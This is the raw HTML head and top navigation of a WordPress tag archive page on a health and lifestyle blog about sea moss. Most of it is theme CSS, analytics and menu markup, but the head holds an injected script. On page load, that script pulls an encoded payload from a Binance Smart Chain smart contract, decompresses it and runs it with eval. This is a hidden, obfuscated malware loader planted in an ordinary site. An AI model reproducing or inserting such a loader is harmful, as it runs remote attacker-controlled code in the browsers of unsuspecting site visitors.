

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthylifehuman.com/tag/benefits-of-sea-moss/
body_size: 19013
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Benefits Of Sea Moss Archives - Healthy Life Human | Get Best Of Human Advice</title><link rel="preload" as="font" href="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://healthylifehuman.com/tag/benefits-of-sea-moss/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Benefits Of Sea Moss Archives" />
	<meta property="og:url" content="https://healthylifehuman.com/tag/benefits-of-sea-moss/" />
	<meta property="og:site_name" content="Healthy Life Human | Get Best Of Human Advice" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://healthylifehuman.com/tag/benefits-of-sea-moss/","url":"https://healthylifehuman.com/tag/benefits-of-sea-moss/","name":"Benefits Of Sea Moss Archives - Healthy Life Human | Get Best Of Human Advice","isPartOf":{"@id":"https://healthylifehuman.com/#website"},"breadcrumb":{"@id":"https://healthylifehuman.com/tag/benefits-of-sea-moss/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://healthylifehuman.com/tag/benefits-of-sea-moss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://healthylifehuman.com/"},{"@type":"ListItem","position":2,"name":"Benefits Of Sea Moss"}]},{"@type":"WebSite","@id":"https://healthylifehuman.com/#website","url":"https://healthylifehuman.com/","name":"Healthy Life Human | Get Best Of Human Advice","description":"Hub For Knowledge and Latest Trends","publisher":{"@id":"https://healthylifehuman.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthylifehuman.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthylifehuman.com/#organization","name":"Healthy Life Human","url":"https://healthylifehuman.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthylifehuman.com/#/schema/logo/image/","url":"https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png","contentUrl":"https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png","width":363,"height":120,"caption":"Healthy Life Human"},"image":{"@id":"https://healthylifehuman.com/#/schema/logo/image/"},"sameAs":["https://instagram.com/healthyhuman_life"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Healthy Life Human | Get Best Of Human Advice &raquo; Feed" href="https://healthylifehuman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healthy Life Human | Get Best Of Human Advice &raquo; Benefits Of Sea Moss Tag Feed" href="https://healthylifehuman.com/tag/benefits-of-sea-moss/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healthy Life Human | Get Best Of Human Advice &raquo; Stories Feed" href="https://healthylifehuman.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthylifehuman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29538-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-29538.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18016-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-18016.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17892-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-17892.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


.term-color-4 { --c-main: #000000; }
.navigation .menu-cat-4 { --c-term: #000000; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-125KPPN6KG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["healthylifehuman.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-125KPPN6KG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.163.0" />    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5832098950253722&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-80x80.png" sizes="32x32" />
<link rel="icon" href="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-300x300.png" />
<meta name="msapplication-TileImage" content="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-300x300.png" />


<link rel='stylesheet' id='widget-image-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18055-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-18055.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.5' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tag tag-benefits-of-sea-moss tag-3115 wp-theme-smart-mag-Theme no-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-29538">



<div class="main-wrap">

			<div data-elementor-type="header" data-elementor-id="18016" class="elementor elementor-18016 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1c05063d elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1c05063d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-171a2914" data-id="171a2914" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-259cdfea elementor-widget elementor-widget-image" data-id="259cdfea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://healthylifehuman.com">
							<img class=" lazyload" src="[data-uri]" title alt="logo" loading="lazy" data-src="https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cb1a179" data-id="4cb1a179" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-735cfe83 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="735cfe83" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-735cfe83" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://healthylifehuman.com/health/" class="elementor-item">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://healthylifehuman.com/lifestyle/" class="elementor-item">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://healthylifehuman.com/technology/" class="elementor-item">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://healthylifehuman.com/foods-and-drinks/" class="elementor-item">Foods &amp; Drinks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://healthylifehuman.com/travel/" class="elementor-item">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://healthylifehuman.com/entertainment/" class="elementor-item">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://healthylifehuman.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://healthylifehuman.com/automobile/" class="elementor-item">Automobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://healthylifehuman.com/business/" class="elementor-item">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://healthylifehuman.com/careers/" class="elementor-item">Careers</a></li>
